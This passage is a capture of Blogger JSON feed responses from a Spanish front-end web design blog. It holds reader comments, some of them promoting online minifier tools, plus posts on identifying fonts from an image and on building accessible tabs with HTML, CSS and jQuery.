17:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-8957966058120768687"},"published":{"$t":"2021-05-27T19:47:55.247+02:00"},"updated":{"$t":"2021-05-27T19:47:55.247+02:00"},"title":{"type":"text","$t":"Me funcionó, genial"},"content":{"type":"html","$t":"Me funcionó, genial"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/6441170516618658500\/comments\/default\/8957966058120768687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/6441170516618658500\/comments\/default\/8957966058120768687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2015\/03\/como-hacer-una-tabla-responsive.html?showComment=1622137675247#c8957966058120768687","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15917233461841592056"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.elmaquetadorweb.com\/2015\/03\/como-hacer-una-tabla-responsive.html","ref":"tag:blogger.com,1999:blog-379238278894989933.post-6441170516618658500","source":"http://www.blogger.com/feeds/379238278894989933/posts/default/6441170516618658500","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1637461743"},{"name":"blogger.displayTime","value":"27 de mayo de 2021 a las 19:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-5024187362439038628"},"published":{"$t":"2020-08-17T12:51:45.428+02:00"},"updated":{"$t":"2020-08-17T12:51:45.428+02:00"},"title":{"type":"text","$t":"Hoy en día, la mayoría de la gente compra teléfono..."},"content":{"type":"html","$t":"Hoy en día, la mayoría de la gente compra teléfonos móviles porque quiere utilizar Internet. La mayoría de los usuarios ya se han transferido del escritorio al móvil para el uso diario. Es por eso que Google da más importancia a las interfaces optimizadas para dispositivos móviles y la búsqueda por voz móvil. Uno de los factores, que es cada vez más importante, es la velocidad de página optimizada. Eso se puede lograr haciendo que su página web sea más pequeña. ¡El proceso de minificación puede reducir entre un 10% y un 95% el tamaño del código! Esto ayudará a que el sitio web funcione más rápido y luego obtenga una alta puntuación de Optimización de motores de búsqueda (SEO). Para eso, también puede consultar las siguientes herramientas\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/minifyhtml\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/minifyhtml \u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/2386140217401324571\/comments\/default\/5024187362439038628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/2386140217401324571\/comments\/default\/5024187362439038628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2015\/05\/ordenar-y-comprimir-css-html-javascript.html?showComment=1597661505428#c5024187362439038628","title":""}],"author":[{"name":{"$t":"Sandra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01168214739469610440"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.elmaquetadorweb.com\/2015\/05\/ordenar-y-comprimir-css-html-javascript.html","ref":"tag:blogger.com,1999:blog-379238278894989933.post-2386140217401324571","source":"http://www.blogger.com/feeds/379238278894989933/posts/default/2386140217401324571","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-810813912"},{"name":"blogger.displayTime","value":"17 de agosto de 2020 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4616359289191225744"},"published":{"$t":"2020-08-14T13:33:48.374+02:00"},"updated":{"$t":"2020-08-14T13:33:48.374+02:00"},"title":{"type":"text","$t":"Me encantan estos artículos porque el escritor ofr..."},"content":{"type":"html","$t":"Me encantan estos artículos porque el escritor ofrece las mejores herramientas que tiene, basadas en su experiencia y la investigación que realiza. Para sus recursos, hay otro enlace, quiero sugerir\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/cat\/\" rel=\"nofollow\"\u003E url-decode.com\/cat \u003C\/a\u003E\u003Cbr \/\u003Eaquí obtendrá más de 100 herramientas web, que lo ayudarán no solo en el desarrollo web sino también en la optimización web."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/8228468599479408501\/comments\/default\/4616359289191225744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/8228468599479408501\/comments\/default\/4616359289191225744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2015\/02\/recopilacion-de-recursos-para.html?showComment=1597404828374#c4616359289191225744","title":""}],"author":[{"name":{"$t":"Sandra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01168214739469610440"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.elmaquetadorweb.com\/2015\/02\/recopilacion-de-recursos-para.html","ref":"tag:blogger.com,1999:blog-379238278894989933.post-8228468599479408501","source":"http://www.blogger.com/feeds/379238278894989933/posts/default/8228468599479408501","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-810813912"},{"name":"blogger.displayTime","value":"14 de agosto de 2020 a las 13:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4743123040893229752"},"published":{"$t":"2019-10-02T05:54:20.609+02:00"},"updated":{"$t":"2019-10-02T05:54:20.609+02:00"},"title":{"type":"text","$t":"magnifico, lo puse en mi blog en github que es est..."},"content":{"type":"html","$t":"magnifico, lo puse en mi blog en github que es estático"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/5122363001384368802\/comments\/default\/4743123040893229752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/5122363001384368802\/comments\/default\/4743123040893229752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2017\/03\/como-crear-un-popup-de-aviso-de.html?showComment=1569988460609#c4743123040893229752","title":""}],"author":[{"name":{"$t":"srosuna01"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14090430438356734660"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.elmaquetadorweb.com\/2017\/03\/como-crear-un-popup-de-aviso-de.html","ref":"tag:blogger.com,1999:blog-379238278894989933.post-5122363001384368802","source":"http://www.blogger.com/feeds/379238278894989933/posts/default/5122363001384368802","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-841418787"},{"name":"blogger.displayTime","value":"2 de octubre de 2019 a las 5:54"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=1&callback=jQuery31108060977494676931_1769496803714&_=1769496803716
body_size: 2366
content:
// API callback
jQuery31108060977494676931_1769496803714({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-379238278894989933"},"updated":{"$t":"2024-12-19T04:30:21.277+01:00"},"category":[{"term":"Maquetación Web"},{"term":"CSS"},{"term":"Recursos Maquetadores Web"},{"term":"Layout"},{"term":"jQuery"},{"term":"Diseño Responsive"},{"term":"HTML"},{"term":"Compatibilidad Navegadores"},{"term":"Imágenes"},{"term":"HTML5"},{"term":"Javascript"},{"term":"Accesibilidad Web"},{"term":"Formularios"},{"term":"SEO"},{"term":"Vídeo"},{"term":"Wordpress"}],"title":{"type":"text","$t":"El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable"},"subtitle":{"type":"html","$t":"¿Eres desarrollador o programador Front End? ¿Te dedicas a la maquetación Web? Curso HTML5 y trucos para desarrolladores web, aprende Diseño Responsive,  CSS3 Responsive,  Web Layouts. Para maquetadores de nivel medio, desde \"Diario de Un Maquetador Web\", intentaremos resolver los problemas más comunes a través de post sencillos y sin rodeos que contienen trucos, recursos y consejos."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"81"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4468260791806336199"},"published":{"$t":"2019-10-14T12:38:00.000+02:00"},"updated":{"$t":"2019-10-14T12:38:06.582+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Imágenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s1600\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s320\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEn la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo es un recurso que hemos utilizado bastantes veces, no sólo para reconocer las tipografías, sino para ofrecer alternativas al cliente, nos hemos decidido a hacer pruebas para recomendaros el mejor identificador de fonts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ello hemos creado una imagen con bastante contraste, negro sobre fondo blanco, utilizando una tipografía bastante común como es la \u003Cb\u003ERoboto Regular\u003C\/b\u003E, de \u003Ca href=\"https:\/\/fonts.google.com\/\" target=\"_blank\"\u003EGoogle Fonts\u003C\/a\u003E,\u0026nbsp;a un tamaño de 50 píxeles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe todos los que hemos probado, sólo el \u003Ca href=\"https:\/\/www.fontsquirrel.com\/matcherator\" target=\"_blank\"\u003Eidentificador de fuentes de \u003Cb\u003EFontSquirrel\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; ha sido capaz de reconocerla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOtros sitios como \u003Ca href=\"https:\/\/www.myfonts.com\/WhatTheFont\/\" target=\"_blank\"\u003EWhatTheFont\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.whatfontis.com\/\" target=\"_blank\"\u003EWhatFontIs\u003C\/a\u003E\u0026nbsp;o \u003Ca href=\"https:\/\/www.fontspring.com\/matcherator\" target=\"_blank\"\u003EFontSpring Matcherator\u003C\/a\u003E,\u0026nbsp; han fallado y no han sido capaces de identificar una tipografía tan común.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.fontsquirrel.com\/\" target=\"_blank\"\u003EFontSquirrel\u003C\/a\u003E,\u003C\/b\u003E es un repositorio de fonts, la mayoría gratis y de calidad con licencia para uso comercial. Como siempre, recomendamos leer bien la licencia de cada font que utilicéis para hacer un uso correcto de ella.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara terminar, recomendaros otro recurso de \u003Ca href=\"https:\/\/www.fontsquirrel.com\/\" style=\"font-weight: bold;\" target=\"_blank\"\u003EFontSquirrel\u003C\/a\u003E que hemos utilizado en alguna ocasión, su \u003Ca href=\"https:\/\/www.fontsquirrel.com\/tools\/webfont-generator\" target=\"_blank\"\u003E\u003Cb\u003EGenerador de Webfonts\u003C\/b\u003E\u003C\/a\u003E, que nos va a permitir utilizar fonts que no tienen versión web (webfont) en nuestros proyectos siempre que su licencia lo permita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/4468260791806336199\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/10\/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4468260791806336199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/4468260791806336199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/10\/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html","title":"Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen "}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb\/s72-c\/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/feeds/posts/default/-/Recursos%20Maquetadores%20Web?alt=json-in-script&max-results=4&callback=jQuery31108060977494676931_1769496803712&_=1769496803713
body_size: 5734
content:
// API callback
jQuery31108060977494676931_1769496803712({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-379238278894989933"},"updated":{"$t":"2024-12-19T04:30:21.277+01:00"},"category":[{"term":"Maquetación Web"},{"term":"CSS"},{"term":"Recursos Maquetadores Web"},{"term":"Layout"},{"term":"jQuery"},{"term":"Diseño Responsive"},{"term":"HTML"},{"term":"Compatibilidad Navegadores"},{"term":"Imágenes"},{"term":"HTML5"},{"term":"Javascript"},{"term":"Accesibilidad Web"},{"term":"Formularios"},{"term":"SEO"},{"term":"Vídeo"},{"term":"Wordpress"}],"title":{"type":"text","$t":"El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable"},"subtitle":{"type":"html","$t":"¿Eres desarrollador o programador Front End? ¿Te dedicas a la maquetación Web? Curso HTML5 y trucos para desarrolladores web, aprende Diseño Responsive,  CSS3 Responsive,  Web Layouts. Para maquetadores de nivel medio, desde \"Diario de Un Maquetador Web\", intentaremos resolver los problemas más comunes a través de post sencillos y sin rodeos que contienen trucos, recursos y consejos."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/-\/Recursos+Maquetadores+Web?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/search\/label\/Recursos%20Maquetadores%20Web"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/-\/Recursos+Maquetadores+Web\/-\/Recursos+Maquetadores+Web?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"45"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-108110135997289023"},"published":{"$t":"2022-09-20T14:28:00.004+02:00"},"updated":{"$t":"2022-09-20T14:31:17.044+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo crear pestañas (tabs) accesibles en  HTML \/ CSS \/ JQUERY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s542\/como-crear-pestanas-tabs-html-css-jquery.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA\/s320\/como-crear-pestanas-tabs-html-css-jquery.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EUna parte fundamental de la maquetación web es el uso de \u003Cb\u003Epestañas (tabs). \u003C\/b\u003ENos las han pedido en infinidad de proyectos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECon el fin de ahorraros tiempo os traemos varios sistemas de pestañas \u003Cb\u003Emuy fáciles de implementar\u003C\/b\u003E y sobre todo de \u003Cb\u003Emodificar\u003C\/b\u003E con los que solemos trabajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/codepen.io\/dapacreative\/pen\/PqXxoP\" target=\"_blank\"\u003EAria Tabs\u003C\/a\u003E de \u003Ca href=\"https:\/\/codepen.io\/dapacreative\" target=\"_blank\"\u003EDan Smith\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(HTML \/ CSS \/ JQUERY).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"codepen\" data-height=\"300\" data-slug-hash=\"PqXxoP\" data-user=\"dapacreative\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/dapacreative\/pen\/PqXxoP\"\u003E\n  Aria Tabs\u003C\/a\u003E by Dan Smith (\u003Ca href=\"https:\/\/codepen.io\/dapacreative\"\u003E@dapacreative\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEs nuestro favorito ya que cumple con todos los requisitos que te pueden pedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAl ser un \u003Cb\u003Esistema de pestañas accesible,\u003C\/b\u003E destaca por su facilidad para implementarlo, modificarlo y entender su funcionamiento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/codepen.io\/markcaron\/pen\/MvGRYV\" target=\"_blank\"\u003EPure CSS Tabs\u003C\/a\u003E de \u003Ca href=\"https:\/\/codepen.io\/markcaron\" target=\"_blank\"\u003EMark Caron\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(HTML \/ CSS).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"codepen\" data-default-tab=\"result\" data-height=\"300\" data-slug-hash=\"MvGRYV\" data-user=\"markcaron\" style=\"align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;\"\u003E\n  \u003Cspan\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/markcaron\/pen\/MvGRYV\"\u003E\n  Pure CSS Tabs\u003C\/a\u003E by Mark Caron (\u003Ca href=\"https:\/\/codepen.io\/markcaron\"\u003E@markcaron\u003C\/a\u003E)\n  on \u003Ca href=\"https:\/\/codepen.io\"\u003ECodePen\u003C\/a\u003E.\u003C\/span\u003E\n\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"https:\/\/cpwebassets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEste sistema de pestañas sólo utiliza \u003Cb\u003EHTML y CSS\u003C\/b\u003E, es fácil de implementar y modificar para que se ajuste con el diseño de tu web.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPor último si necesitáis unas pestañas que estén \u003Cb\u003Ehechas en JavaScript\u003C\/b\u003E os recomendamos las de \u003Ca href=\"https:\/\/www.w3schools.com\/howto\/howto_js_tabs.asp\" target=\"_blank\"\u003Ew3Schools\u003C\/a\u003E como curiosidad comentaros que las pestañas están hechas con botones usando la etiqueta HTML \u0026lt;button\u0026gt;.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComo siempre os animamos a compartir vuestros recursos de este tipo en los comentarios.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/108110135997289023\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/09\/como-crear-pestanas-tabs-accesible-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/108110135997289023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/108110135997289023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2022\/09\/como-crear-pestanas-tabs-accesible-en.html","title":"Cómo crear pestañas (tabs) accesibles en  HTML \/ CSS \/ JQUERY"}],"author":[{"name":{"$t":"El maquetador 